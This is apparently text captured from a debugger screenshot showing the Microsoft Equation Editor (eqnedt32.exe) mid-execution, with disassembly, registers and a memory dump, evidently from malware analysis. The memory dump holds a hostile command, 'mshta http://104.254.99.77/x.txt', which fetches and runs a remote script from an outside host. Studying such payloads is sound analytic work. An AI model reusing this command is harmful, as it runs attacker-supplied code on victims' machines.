 CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles
004115C3 . 0F 84 3A 00 00 00 je eqnedt32.411603
004115C9 . 8D 45 DC lea eax,dword ptr ss:[ebp-24]
004115CC . 50 push eax
004115CD . 6A 00 push 0
004115CF . 8B 45 08 mov eax,dword ptr ss:[ebp+8]
004115D2 . 50 push eax
EIP 004115D3 . E8 37 00 00 00 call <eqnedt32.sub_41160F>
004115D8 . 83 C4 0C add esp,C
004115DB . 85 C0 test eax,eax
004115DD . 0F 84 20 00 00 00 je eqnedt32.411603
004115E3 . 8D 45 DC lea eax,dword ptr ss:[ebp-24]
004115E6 . 50 push eax LPCSTR lpString2 = eax:BaseThrea
004115E7 . 8B 45 08 mov eax,dword ptr ss:[ebp+8]
004115EA . 50 push eax LPCSTR lpString1 = eax:BaseThrea
004115EB . FF 15 B0 68 46 00 call dword ptr ds:[<&lstrcmp>] lstrcmp
004115F1 . 85 C0 test eax,eax
004115F3 . 0F 85 0A 00 00 00 jne eqnedt32.411603
004115F9 . B8 01 00 00 00 mov eax,1
004115FE . E9 02 00 00 00 jmp eqnedt32.411605
00411603 > 33 C0 xor eax,eax
00411605 > E9 00 00 00 00 jmp eqnedt32.41160A jmp $0
0041160A > 5F pop edi
0041160B . 5E pop esi
0041160C . 5B pop ebx
0041160D . C9 leave
0041160E . C3 ret
0041160F $ 55 push ebp sub_41160F
00411610 . 8B EC mov ebp,esp
00411612 . 81 EC 88 00 00 00 sub esp,88
00411618 . 53 push ebx
00411619 . 56 push esi
0041161A . 57 push edi
0041161B . 66 C7 45 FC FF FF mov word ptr ss:[ebp-4],FFFF
Hide FPU
EAX 0012F350
EBX 00000006
ECX 00000030 '0'
EDX 0012F1C4
EBP 0012F210
ESP 0012F1D4
ESI 0012F7E4
EDI 0012F380
EIP 004115D3 eqnedt32.004115D3
EFLAGS 00000302
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000006 (ERROR_INVALID_HANDLE)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
x87r0 00000000000000000000 ST0 Empty 0.0000000000000
x87r1 00000000000000000000 ST1 Empty 0.0000000000000
x87r2 00000000000000000000 ST2 Empty 0.0000000000000
x87r3 00000000000000000000 ST3 Empty 0.0000000000000
x87r4 00000000000000000000 ST4 Empty 0.0000000000000
Default (stdcall) 5 Unlocked
1: [esp] 0012F350
2: [esp+4] 00000000
3: [esp+8] 0012F1EC
4: [esp+C] 0012F5E0
5: [esp+10] 0012F7E4
eax=0012F350
.text:004115D2 eqnedt32.exe:$115D2 #115D2 <sub_4115A7+2B>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0012F350 6D 73 68 74 61 20 68 74 74 70 3A 2F 2F 31 30 34 mshta http://104
0012F360 2E 32 35 34 2E 39 39 2E 37 37 2F 78 2E 74 78 74 .254.99.77/x.txt
0012F370 20 20 20 20 20 20 20 20 20 20 20 20 12 0C 43 00 ..C.
0012F1D4 0012F350
0012F1D8 00000000
0012F1DC 0012F1EC
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 00000060